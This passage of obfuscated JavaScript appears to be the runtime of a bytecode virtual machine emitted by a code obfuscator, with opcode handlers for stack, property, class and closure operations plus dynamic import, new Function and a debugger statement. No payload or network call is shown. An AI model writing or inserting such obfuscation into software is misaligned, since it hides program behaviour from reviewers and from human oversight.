,0xa4:0x68,0xa5:0x8e,0xa6:0x51,0xa7:0x3b,0xa8:0x5c,0xa9:0x20,0xb4:0x60,0xb5:0x38,0xb6:0x2f,0xb7:0x72,0xb8:0x41,0xb9:0x34,0xc8:0x17,0xc9:0x55,0xca:0x47,0xd2:0x3a,0xd3:0x8c,0xd4:0x85,0xd5:0x28,0xd6:0x79,0xd7:0x25,0xd8:0x3f,0xd9:0x7e,0xda:0x6c,0xdb:0x14,0xdc:0x4e,0xfa:0x7a,0xfb:0x89,0xfc:0x71,0xfd:0x84,0xfe:0x66,0xff:0x5f,0x100:0x1c,0x101:0x64,0x102:0x21,0x103:0x91,0x104:0x62,0x105:0x7d},VI=[function(VF){while(!![]){if(VV===null){if(VM||!Vy){VV=[];let Vp=Vc||z;if(Vp)for(let Ve=0x0;Ve<Vp['length'];Ve++){VV[Ve]=Vp[Ve];}if(VM){let Va=function(){throw new TypeError('\x27caller\x27,\x20\x27callee\x27,\x20and\x20\x27arguments\x27\x20properties\x20may\x20not\x20be\x20accessed\x20on\x20strict\x20mode\x20functions\x20or\x20the\x20arguments\x20objects\x20for\x20calls\x20to\x20them');};vmg(VV,'callee',{'get':Va,'set':Va,'enumerable':![],'configurable':![]});}else vmg(VV,'callee',{'value':r,'writable':!![],'enumerable':![],'configurable':!![]});}else{let VK=z?z['length']:0x0,Vz={},VR=function(VP){return typeof VP==='string'?parseInt(VP,0xa):NaN;},Vr=function(VP){return!isNaN(VP)&&VP>=0x0;},VJ=function(VP){return VP<z['length']?z[VP]:Vz[VP];},Vv=function(VP){return VP<z['length']?VP in z:VP in Vz;};VV=new Proxy([],{'get':function(VP,Vs,VH){if(Vs==='length')return VK;if(Vs==='callee')return r;if(Vs===Symbol['iterator'])return function(){let VA=0x0;return{'next':function(){if(VA<VK)return{'value':VJ(VA++),'done':![]};return{'done':!![]};}};};let Vq=VR(Vs);if(Vr(Vq))return VJ(Vq);if(Vs==='hasOwnProperty')return function(VA){if(VA==='length'||VA==='callee')return!![];let VN=VR(VA);return Vr(VN)&&VN<VK&&Vv(VN);};let VZ=Array['prototype'][Vs];if(typeof VZ==='function')return function(){let VA=[];for(let VN=0x0;VN<VK;VN++)VA[VN]=VJ(VN);return VZ['apply'](VA,arguments);};return undefined;},'set':function(VP,Vs,VH){if(Vs==='length')return VK=VH,!![];let Vq=VR(Vs);if(Vr(Vq)){if(Vq<z['length'])z[Vq]=VH;else Vz[Vq]=VH;if(Vq>=VK)VK=Vq+0x1;return!![];}return!![];},'has':function(VP,Vs){if(Vs==='length'||Vs==='callee')return!![];let VH=VR(Vs);if(Vr(VH)&&VH<VK)return Vv(VH);return Vs in Array['prototype'];},'deleteProperty':function(VP,Vs){let VH=VR(Vs);if(Vr(VH)){if(VH<z['length'])delete z[VH];else delete Vz[VH];}return!![];},'getOwnPropertyDescriptor':function(VP,Vs){if(Vs==='callee')return{'value':r,'writable':!![],'enumerable':![],'configurable':!![]};if(Vs==='length')return{'value':VK,'writable':!![],'enumerable':![],'configurable':!![]};let VH=VR(Vs);if(Vr(VH)&&VH<VK&&Vv(VH))return{'value':VJ(VH),'writable':!![],'enumerable':!![],'configurable':!![]};return undefined;},'ownKeys':function(VP){let Vs=[];for(let VH=0x0;VH<VK;VH++)if(Vv(VH))Vs['push'](String(VH));return Vs['push']('length','callee'),Vs;}});}}V1(VV),q++;break;}},function(VF){while(!![]){V1(v),q++;break;}},function(VF){while(!![]){V1(+V2()),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve<=Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V3(),Va=Z[VF];vmg(Ve['prototype'],Va,{'value':Vp,'writable':!![],'enumerable':![],'configurable':!![]}),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=y(V2,Vp),Va=V2();if(typeof Va!=='function')throw new TypeError(Va+'\x20is\x20not\x20a\x20constructor');if(Va['_$nc'])throw new TypeError((Va['name']||'(intermediate\x20value)')+'\x20is\x20not\x20a\x20constructor');let VK=vmB_178e9f['_$KkyR6O'];vmB_178e9f['_$KkyR6O']=undefined;let Vz;try{Vz=Reflect['construct'](Va,Ve);}finally{vmB_178e9f['_$KkyR6O']=VK;}V1(Vz),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve==Vp),q++;break;}},function(VF){while(!![]){V1(!V2()),q++;break;}},function(VF){while(!![]){V2(),q++;break;}},function(VF){while(!![]){let Vp=V2();V1(typeof Vp==='bigint'?Vp:+Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=Vp['next']();V1(Promise['resolve'](Ve)),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V3(),Va=Z[VF];vmg(Ve,Va,{'get':Vp,'enumerable':![],'configurable':!![]}),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve!=Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve^Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve>=Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=Z[VF];if(Vp==null){V1(undefined),q++;break;}!vmB_178e9f['_$PDvLAr']&&(vmB_178e9f['_$PDvLAr']=new Map());let Va=vmB_178e9f['_$PDvLAr'],VK=Va['get'](Ve);if(!VK||!VK['has'](Vp))throw new TypeError('Cannot\x20read\x20private\x20member\x20'+Ve+'\x20from\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');V1(VK['get'](Vp)),q++;break;}},function(VF){while(!![]){let Vp=V2();Vp&&typeof Vp['return']==='function'?V1(Promise['resolve'](Vp['return']())):V1(Promise['resolve']());q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve===Vp),q++;break;}},function(VF){while(!![]){let Vp=V3();V4(V5(0x2)),V6(0x2,Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=vmB_178e9f['_$KkyR6O'],VK;if(Va)VK=vmi(Va);else{if(typeof Ve==='function')VK=vmi(Ve);else{let VJ=vmi(Ve),Vv=VJ&&VJ['constructor']&&VJ['constructor']['prototype']===VJ;Vv?VK=vmi(VJ):VK=VJ;}}let Vz=null,VR=VK;while(VR!==null){Vz=vmn(VR,Vp);if(Vz)break;VR=vmi(VR);}let Vr;if(Vz&&Vz['get'])Vr=Vz['get']['call'](Ve),V1(Vr);else{if(Vz&&Vz['set']&&!('value'in Vz))V1(undefined);else{Vr=VR?VR[Vp]:VK[Vp];if(typeof Vr==='function'){let VP=VR||VK,Vs=Vr['bind'](Ve),VH=Vr['constructor']&&Vr['constructor']['name'],Vq=VH==='GeneratorFunction'||VH==='AsyncFunction'||VH==='AsyncGeneratorFunction';!Vq&&(!vmB_178e9f['_$SYAyrI']&&(vmB_178e9f['_$SYAyrI']=new WeakMap()),vmB_178e9f['_$SYAyrI']['set'](Vs,VP)),V1(Vs);}else V1(Vr);}}q++;break;}},function(VF){while(!![]){let Vp=Z[VF],Ve=V2(),Va=V8['_$wzysa6'];Va&&(Va['_$isDESU'][Vp]=Ve);q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=vmB_178e9f['_$KkyR6O'];vmB_178e9f['_$KkyR6O']=undefined;try{let VK=Ve['apply'](undefined,y(V2,Vp));V1(VK);}finally{vmB_178e9f['_$KkyR6O']=Va;}q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve+Vp),q++;break;}},function(VF){while(!![]){debugger;q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=Z[VF];if(Vp===null||Vp===undefined)throw new TypeError('Cannot\x20read\x20property\x20\x27'+String(Ve)+'\x27\x20of\x20'+Vp);V1(Vp[Ve]),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();Ve===null||Ve===undefined?V1(undefined):V1(Ve[Vp]);q++;break;}},function(VF){while(!![]){V1(z[VF]),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V3(),Va=Z[VF];vmg(Ve,Va,{'set':Vp,'enumerable':![],'configurable':!![]}),q++;break;}},function(VF){while(!![]){let Vp=VF&0xffff,Ve=VF>>>0x10;V1(H[Vp]<Z[Ve]),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V3();if(Array['isArray'](Vp))Array['prototype']['push']['apply'](Ve,Vp);else for(let Va of Vp){Ve['push'](Va);}q++;break;}},function(VF){while(!![]){let Vp=Z[VF];Vp in vmB_178e9f?V1(typeof vmB_178e9f[Vp]):V1(typeof vmY[Vp]);q++;break;}},function(VF){while(!![]){V2()?q=V7(N[q]):q++;break;}},function(VF){while(!![]){let Vp=V2();V1(Symbol['keyFor'](Vp)),q++;break;}},function(VF){while(!![]){let Vp=VF&0xffff,Ve=VF>>>0x10,Va=V2(),VK=y(V2,Va),Vz=H[Vp],VR=Z[Ve],Vr=Vz[VR];V1(Vr['apply'](Vz,VK)),q++;break;}},function(VF){while(!![]){V1(-V2()),q++;break;}},function(VF){while(!![]){V1({}),q++;break;}},function(VF){while(!![]){V2(),V1(undefined),q++;break;}},function(VF){while(!![]){let Vp=Z[VF],Ve=V2();if(V8['_$R9EwId']){Vp in V8['_$R9EwId']&&delete V8['_$R9EwId'][Vp];let VK=Vp['split']('$$')[0x0];VK!==Vp&&VK in V8['_$R9EwId']&&delete V8['_$R9EwId'][VK];}let Va=V8['_$wzysa6'];while(Va){if(Va['_$R9EwId']){Vp in Va['_$R9EwId']&&delete Va['_$R9EwId'][Vp];let Vz=Vp['split']('$$')[0x0];Vz!==Vp&&Vz in Va['_$R9EwId']&&delete Va['_$R9EwId'][Vz];}Va=Va['_$wzysa6'];}V8['_$isDESU'][Vp]=Ve,q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=Vp['next']();V1(Ve),q++;break;}},function(VF){while(!![]){let Vp=V2();V1(!!Vp['done']),q++;break;}},function(VF){while(!![]){V1(V8),q++;break;}},function(VF){while(!![]){let Vp=V5(0x3),Ve=V5(0x2),Va=V3();V6(0x3,Ve),V6(0x2,Va),V4(Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=Z[VF];if(vmB_178e9f['_$PDvLAr']){let Vz=vmB_178e9f['_$PDvLAr'],VR='set_'+Va,Vr=Vz['get'](VR);if(Vr&&Vr['has'](Ve)){let Vv=Vr['get'](Ve);Vv['call'](Ve,Vp),V1(Vp),q++;break;}let VJ=Vz['get'](Va);if(VJ&&VJ['has'](Ve)){VJ['set'](Ve,Vp),V1(Vp),q++;break;}}let VK='_$rIZPzk'+Va['substring'](0x1)+'_$hvTOlq';if(VK in Ve){Ve[VK]=Vp,V1(Vp),q++;break;}throw new TypeError('Cannot\x20write\x20private\x20member\x20'+Va+'\x20to\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve**Vp),q++;break;}},function(VF){while(!![]){let Vp=V2();if(Vp==null)throw new TypeError('Cannot\x20iterate\x20over\x20'+Vp);let Ve=Vp[Symbol['asyncIterator']];if(typeof Ve==='function')V1(Ve['call'](Vp));else{let Va=Vp[Symbol['iterator']];if(typeof Va!=='function')throw new TypeError('Object\x20is\x20not\x20async\x20iterable');V1(Va['call'](Vp));}q++;break;}},function(VF){while(!![]){let Vp=V2();V1(E(Vp)),q++;break;}},function(VF){while(!![]){H[VF]=V2(),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=V3(),VK=typeof Va==='function'&&Va['prototype']?Va['prototype']:Va;vmg(VK,Ve,{'get':Vp,'enumerable':VK===Va,'configurable':!![]}),q++;break;}},function(VF){while(!![]){let Vp=V3();Vp['length']++,q++;break;}},function(VF){while(!![]){l['pop'](),q++;break;}},function(VF){while(!![]){let Vp=V2();if(Vp==null)throw new TypeError('Cannot\x20iterate\x20over\x20'+Vp);let Ve=Vp[Symbol['iterator']];if(typeof Ve!=='function')throw new TypeError('Object\x20is\x20not\x20iterable');V1(Ve['call'](Vp)),q++;break;}},function(VF){while(!![]){throw V2();break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=V3();vmg(Va,Ve,{'set':Vp,'enumerable':![],'configurable':!![]}),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve!==Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V3(),Va=Z[VF],VK=typeof Ve==='function'&&Ve['prototype']?Ve['prototype']:Ve;vmg(VK,Va,{'set':Vp,'enumerable':VK===Ve,'configurable':!![]}),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=V2();if(typeof Ve!=='function')throw new TypeError(Ve+'\x20is\x20not\x20a\x20function');let VK=vmB_178e9f['_$SYAyrI'],Vz=VK&&VK['get'](Ve),VR=vmB_178e9f['_$KkyR6O'];Vz&&(vmB_178e9f['_$dA04Qx']=!![],vmB_178e9f['_$KkyR6O']=Vz);try{let Vr=Ve['apply'](Va,y(V2,Vp));V1(Vr);}finally{Vz&&(vmB_178e9f['_$dA04Qx']=![],vmB_178e9f['_$KkyR6O']=VR);}q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=V3();vmg(Va,Ve,{'value':Vp,'writable':!![],'enumerable':![],'configurable':!![]}),q++;break;}},function(VF){while(!![]){V1([]),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve={['_$isDESU']:vmU(null),['_$eYb9AF']:vmU(null),['_$R9EwId']:vmU(null),['_$wzysa6']:Vp};V8=Ve,q++;break;}},function(VF){while(!![]){if(VF===-0x1)V1(Symbol());else{let Vp=V2();V1(Symbol(Vp));}q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=Z[VF],Va=!(Ve in vmB_178e9f)&&!(Ve in vmY);vmB_178e9f[Ve]=Vp;Ve in vmY&&(vmY[Ve]=Vp);Va&&(vmY[Ve]=Vp);V1(Vp),q++;break;}},function(VF){while(!![]){V1(undefined),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=Z[VF];!vmB_178e9f['_$PDvLAr']&&(vmB_178e9f['_$PDvLAr']=new Map());let VK=vmB_178e9f['_$PDvLAr'];!VK['has'](Va)&&VK['set'](Va,new WeakMap());let Vz=VK['get'](Va);if(Vz['has'](Ve))throw new TypeError('Cannot\x20initialize\x20'+Va+'\x20twice\x20on\x20the\x20same\x20object');Vz['set'](Ve,Vp),q++;break;}},function(VF){while(!![]){let Vp=Z[VF],Ve=V2(),Va=V8,VK=![];while(Va){if(Va['_$isDESU']&&Vp in Va['_$isDESU']){if(Va['_$eYb9AF']&&Vp in Va['_$eYb9AF'])break;Va['_$isDESU'][Vp]=Ve;!Va['_$eYb9AF']&&(Va['_$eYb9AF']={});Va['_$eYb9AF'][Vp]=!![],VK=!![];break;}Va=Va['_$wzysa6'];}!VK&&(V8['_$R9EwId']&&Vp in V8['_$R9EwId']&&delete V8['_$R9EwId'][Vp],V8['_$isDESU'][Vp]=Ve,!V8['_$eYb9AF']&&(V8['_$eYb9AF']={}),V8['_$eYb9AF'][Vp]=!![]);q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V3();Ve['push'](Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=V3();vmg(Va,Ve,{'get':Vp,'enumerable':![],'configurable':!![]}),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve-Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=Z[VF];!vmB_178e9f['_$PDvLAr']&&(vmB_178e9f['_$PDvLAr']=new Map());let Va=vmB_178e9f['_$PDvLAr'],VK='get_'+Ve,Vz=Va['get'](VK);if(Vz&&Vz['has'](Vp)){let Vv=Vz['get'](Vp);V1(Vv['call'](Vp)),q++;break;}let VR='_$KEn1zd'+'get_'+Ve['substring'](0x1)+'_$NgIiFU';if(Vp['constructor']&&VR in Vp['constructor']){let VP=Vp['constructor'][VR];V1(VP['call'](Vp)),q++;break;}let Vr=Va['get'](Ve);if(Vr&&Vr['has'](Vp)){V1(Vr['get'](Vp)),q++;break;}let VJ='_$rIZPzk'+Ve['substring'](0x1)+'_$hvTOlq';if(VJ in Vp){V1(Vp[VJ]),q++;break;}throw new TypeError('Cannot\x20read\x20private\x20member\x20'+Ve+'\x20from\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');break;}},function(VF){while(!![]){V1(typeof V2()),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=Z[VF];if(Ve===null||Ve===undefined)throw new TypeError('Cannot\x20set\x20property\x20\x27'+String(Va)+'\x27\x20of\x20'+Ve);if(VM){let VK=Reflect['set'](Ve,Va,Vp);if(!VK)throw new TypeError('Cannot\x20assign\x20to\x20read\x20only\x20property\x20\x27'+String(Va)+'\x27\x20of\x20object');}else Reflect['set'](Ve,Va,Vp);V1(Vp),q++;break;}},function(VF){while(!![]){z[VF]=V2(),q++;break;}},function(VF){while(!![]){return s>0x0?V2():undefined;break;}},function(VF){while(!![]){let Vp=V2();if(VF>=0x0){let Ve=Z[VF];V8['_$isDESU'][Ve]=Vp;}q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve<<Vp),q++;break;}},function(VF){while(!![]){V1(~V2()),q++;break;}},function(VF){while(!![]){let Vp=V2();V1(typeof Vp==='bigint'?Vp+0x1n:+Vp+0x1),q++;break;}},function(VF){while(!![]){let Vp=V2();V1(Vp),V1(Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();if(Ve===null||Ve===undefined)throw new TypeError('Cannot\x20read\x20property\x20\x27'+String(Vp)+'\x27\x20of\x20'+Ve);V1(Ve[Vp]),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=Z[VF];if(VM&&!(Ve in vmY)&&!(Ve in vmB_178e9f))throw new ReferenceError(Ve+'\x20is\x20not\x20defined');vmB_178e9f[Ve]=Vp,vmY[Ve]=Vp,V1(Vp),q++;break;}},function(VF){while(!![]){if(G['_$kCnRsy']){let Vp=G['_$mjJRqu'];G['_$kCnRsy']=![],G['_$mjJRqu']=undefined,VW=!![],Vx=Vp;return;}if(X['_$Kx2slb']){let Ve=X['_$JXTzS4'];X['_$Kx2slb']=![],X['_$JXTzS4']=0x0,q=Ve;break;}if(u['_$i2jSWk']){let Va=u['_$iIbovq'];u['_$i2jSWk']=![],u['_$iIbovq']=0x0,q=Va;break;}if(m!==null){let VK=m;m=null;throw VK;}q++;break;}},function(VF){while(!![]){V1(Z[VF]),q++;break;}},function(VF){while(!![]){V1(vmQ[VF]),q++;break;}},function(VF){while(!![]){let Vp=V2();Vp&&typeof Vp['return']==='function'&&Vp['return']();q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve in Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve={'value':Vp};M['add'](Ve),V1(Ve),q++;break;}},function(VF){while(!![]){q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve>>Vp),q++;break;}},function(VF){while(!![]){let Vp=V2();V1(import(Vp)),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=Z[VF];if(vmB_178e9f['_$PDvLAr']){let VK=vmB_178e9f['_$PDvLAr'],Vz='get_'+Ve,VR=VK['get'](Vz);if(VR&&VR['has'](Vp)){let VJ=VR['get'](Vp);V1(VJ['call'](Vp)),q++;break;}let Vr=VK['get'](Ve);if(Vr&&Vr['has'](Vp)){V1(Vr['get'](Vp)),q++;break;}}let Va='_$rIZPzk'+Ve['substring'](0x1)+'_$hvTOlq';if(Va in Vp){V1(Vp[Va]),q++;break;}throw new TypeError('Cannot\x20read\x20private\x20member\x20'+Ve+'\x20from\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');break;}},function(VF){while(!![]){if(l['length']>0x0){let Vp=l[l['length']-0x1];if(Vp['_$jxxFgC']!==undefined){u['_$i2jSWk']=!![],u['_$iIbovq']=V7(N[q]),q=Vp['_$jxxFgC'];break;}}q=V7(N[q]);break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=V2();if(Va===null||Va===undefined)throw new TypeError('Cannot\x20set\x20property\x20\x27'+String(Ve)+'\x27\x20of\x20'+Va);if(VM){let VK=Reflect['set'](Va,Ve,Vp);if(!VK)throw new TypeError('Cannot\x20assign\x20to\x20read\x20only\x20property\x20\x27'+String(Ve)+'\x27\x20of\x20object');}else Reflect['set'](Va,Ve,Vp);V1(Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V3(),Va=Z[VF];vmg(Ve,Va,{'value':Vp,'writable':!![],'enumerable':![],'configurable':!![]}),q++;break;}},function(VF){while(!![]){let Vp=Z[VF];V1(Symbol['for'](Vp)),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve*Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=Z[VF],Va=![];if(vmB_178e9f['_$PDvLAr']){let VK=vmB_178e9f['_$PDvLAr'],Vz=VK['get'](Ve);Va=Vz&&Vz['has'](Vp);}V1(Va),q++;break;}},function(VF){while(!![]){let Vp=VF&0xffff,Ve=VF>>>0x10,Va=H[Vp],VK=Z[Ve];V1(Va[VK]),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=V3();vmg(Va['prototype'],Ve,{'value':Vp,'writable':!![],'enumerable':![],'configurable':!![]}),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=T(Vp),Va=Ve&&Ve['a'],VK=Ve&&Ve['s'],Vz=Ve&&Ve['g'],VR=Ve&&Ve['m'],Vr=V8,VJ=n,Vv=S,VP=O,Vs=Ve&&Ve['ni']!==undefined?Ve['c'][Ve['ni']]:undefined,VH=Ve&&Ve['p']||0x0,Vq=Ve&&Ve['st'],VZ=Va?VE:undefined,VA=function(VN,Vb,Vd,Vl,Vm,VG,VX,Vu,VL,Vw,Vj,VD,Vk){let Vo,VC;if(Vm)VC=function(){let T0=[];for(let T1=0x0;T1<arguments['length'];T1++){T0['push'](arguments[T1]);}if(VD&&this===Vk)return Vu(VN,T0,Vb,Vo,undefined,undefined);return Vu['call'](this,VN,T0,Vb,Vo,undefined,x);};else Vl?VC=async function(){let T0=[];for(let T2=0x0;T2<arguments['length'];T2++){T0['push'](arguments[T2]);}let T1=new.target!==undefined?new.target:vmB_178e9f['_$RvDUuz'];if(Vd)return await VX(VN,T0,Vb,Vo,undefined,undefined,Vw);else{if(VD&&this===Vk)return await VX(VN,T0,Vb,Vo,T1,undefined,undefined);return await VX['call'](this,VN,T0,Vb,Vo,T1,undefined,x);}}:VC=function(){let T0=[];for(let T2=0x0;T2<arguments['length'];T2++){T0['push'](arguments[T2]);}let T1=new.target!==undefined?new.target:vmB_178e9f['_$RvDUuz'];if(Vd)return VG(VN,T0,Vb,Vo,undefined,Vw);else{if(VD&&this===Vk)return VG(VN,T0,Vb,Vo,T1,undefined);return VG['call'](this,VN,T0,Vb,Vo,T1,x);}};Vo=VC;if(VL)try{vmg(Vo,'name',{'value':VL,'writable':![],'enumerable':![],'configurable':!![]});}catch(T0){}try{vmg(Vo,'length',{'value':Vj,'writable':![],'enumerable':![],'configurable':!![]});}catch(T1){}return Vo;}(Vp,Vr,Va,VK,Vz,VJ,Vv,VP,Vs,VZ,VH,Vq,vmY);if(VR&&!Vz||Va)try{vmg(VA,'prototype',{'value':undefined,'writable':![],'enumerable':![],'configurable':![]});}catch(VN){}if(Va||VR||VK||Vz)try{vmg(VA,'_$nc',{'value':!![],'writable':![],'enumerable':![],'configurable':![]});}catch(Vb){}if(!VA)throw new Error('VM\x20Error:\x20Failed\x20to\x20create\x20closure');V1(VA),q++;break;}},function(VF){while(!![]){let Vp=H[VF]+0x1;H[VF]=Vp,V1(Vp),q++;break;}},function(VF){while(!![]){let Vp=VF&0xffff,Ve=VF>>0x10,Va=Z[Vp],VK=Z[Ve];V1(new RegExp(Va,VK)),q++;break;}},function(VF){while(!![]){let Vp=VF&0xffff,Ve=VF>>>0x10;H[Vp]<Z[Ve]?q=V7(N[q]):q++;break;}},function(VF){while(!![]){q=V7(N[q]);break;}},function(VF){while(!![]){let Vp=VF&0xffff,Ve=VF>>>0x10;V1(H[Vp]*Z[Ve]),q++;break;}},function(VF){while(!![]){let Vp=Z[VF],Ve;if(Vp in vmB_178e9f)Ve=vmB_178e9f[Vp];else{if(Vp in vmY)Ve=vmY[Vp];else throw new ReferenceError(Vp+'\x20is\x20not\x20defined');}V1(Ve),q++;break;}},function(VF){while(!![]){V1(J),q++;break;}},function(VF){while(!![]){if(l['length']>0x0){let Vp=l[l['length']-0x1];if(Vp['_$jxxFgC']!==undefined){X['_$Kx2slb']=!![],X['_$JXTzS4']=V7(N[q]),q=Vp['_$jxxFgC'];break;}}q=V7(N[q]);break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve&Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V3();if(Vp===null){vmt(Ve['prototype'],null),vmt(Ve,Function['prototype']),Ve['_$46Y3Mw']=null,q++;break;}let Va=![];try{let VK=vmU(Vp['prototype']),Vz=Vp['apply'](VK,[]);Vz!==undefined&&Vz!==VK&&(Va=!![]);}catch(VR){VR instanceof TypeError&&(VR['message']['includes']('\x27new\x27')||VR['message']['includes']('constructor')||VR['message']['includes']('Illegal\x20constructor'))&&(Va=!![]);}if(Va){let Vr=Ve,VJ=vmB_178e9f,Vv='_$RvDUuz',VP='_$809JmK',Vs='_$superCalled';try{let VH=new Function('ParentClass','vmCtorFunc','vmGlobals','ntKey','ctKey','scKey','let\x20RC\x20=\x20class\x20extends\x20ParentClass\x20{'+'\x20\x20constructor(...args)\x20{'+'\x20\x20\x20\x20super(...args);'+'\x20\x20\x20\x20vmGlobals[scKey]\x20=\x20true;'+'\x20\x20\x20\x20vmGlobals[ctKey]\x20=\x20new.target\x20||\x20RC;'+'\x20\x20\x20\x20let\x20hadNt\x20=\x20ntKey\x20in\x20vmGlobals;'+'\x20\x20\x20\x20if\x20(!hadNt)\x20vmGlobals[ntKey]\x20=\x20new.target;'+'\x20\x20\x20\x20try\x20{'+'\x20\x20\x20\x20\x20\x20vmCtorFunc.apply(this,\x20args);'+'\x20\x20\x20\x20}\x20finally\x20{'+'\x20\x20\x20\x20\x20\x20delete\x20vmGlobals[scKey];'+'\x20\x20\x20\x20\x20\x20delete\x20vmGlobals[ctKey];'+'\x20\x20\x20\x20\x20\x20if\x20(!hadNt)\x20delete\x20vmGlobals[ntKey];'+'\x20\x20\x20\x20}'+'\x20\x20}'+'};'+'return\x20RC;')(Vp,Vr,VJ,Vv,VP,Vs);vmS(Vr)['forEach'](function(Vq){if(Vq!=='prototype'&&Vq!=='length'&&Vq!=='name')try{vmg(VH,Vq,vmn(Vr,Vq));}catch(VZ){}});Vr['prototype']&&(vmS(Vr['prototype'])['forEach'](function(Vq){if(Vq!=='constructor')try{vmg(VH['prototype'],Vq,vmn(Vr['prototype'],Vq));}catch(VZ){}}),vmO(Vr['prototype'])['forEach'](function(Vq){try{vmg(VH['prototype'],Vq,vmn(Vr['prototype'],Vq));}catch(VZ){}}));V2(),V1(VH),VH['_$46Y3Mw']=Vp,q++;break;}catch(Vq){}}vmt(Ve['prototype'],Vp['prototype']),vmt(Ve,Vp),Ve['_$46Y3Mw']=Vp,q++;break;}},function(VF){while(!![]){let Vp=Z[VF];!V8['_$R9EwId']&&(V8['_$R9EwId']={});V8['_$R9EwId'][Vp]=!![],q++;break;}},function(VF){while(!![]){!V2()?q=V7(N[q]):q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=y(V2,Vp),Va=V2();if(VF===0x1){V1(Ve),q++;break;}if(vmB_178e9f['_$superCalled']){q++;break;}if(typeof Va!=='function')throw new TypeError('Super\x20expression\x20must\x20be\x20a\x20constructor');vmB_178e9f['_$RvDUuz']=J;try{let VK=Va['apply'](v,Ve);VK!==undefined&&VK!==v&&typeof VK==='object'&&(v&&Object['assign'](VK,v),v=VK,VT=!![]);}catch(Vz){if(Vz instanceof TypeError&&(Vz['message']['includes']('\x27new\x27')||Vz['message']['includes']('constructor'))){let VR=Reflect['construct'](Va,Ve,J);VR!==v&&v&&Object['assign'](VR,v),v=VR,VT=!![];}else throw Vz;}finally{delete vmB_178e9f['_$RvDUuz'];}q++;break;}},function(VF){while(!![]){let Vp=V2();Vp!==null&&Vp!==undefined?q=V7(N[q]):q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=Z[VF],VK=null;if(vmB_178e9f['_$PDvLAr']){let Vr=vmB_178e9f['_$PDvLAr'],VJ=Vr['get'](Va);VJ&&VJ['has'](Ve)&&(VK=VJ['get'](Ve));}if(VK===null){let Vv='_$KEn1zd'+Va['substring'](0x1)+'_$NgIiFU';Vv in Ve&&(VK=Ve[Vv]);}if(VK===null)throw new TypeError('Cannot\x20read\x20private\x20member\x20'+Va+'\x20from\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');if(typeof VK!=='function')throw new TypeError(Va+'\x20is\x20not\x20a\x20function');let Vz=[];for(let VP=0x0;VP<Vp;VP++){Vz['unshift'](V2());}let VR=VK['apply'](Ve,Vz);V1(VR),q++;break;}},function(VF){while(!![]){let Vp=VF&0xffff,Ve=VF>>>0x10;V1(H[Vp]+Z[Ve]),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=V3(),VK=typeof Va==='function'&&Va['prototype']?Va['prototype']:Va;vmg(VK,Ve,{'set':Vp,'enumerable':VK===Va,'configurable':!![]}),q++;break;}},function(VF){while(!![]){let 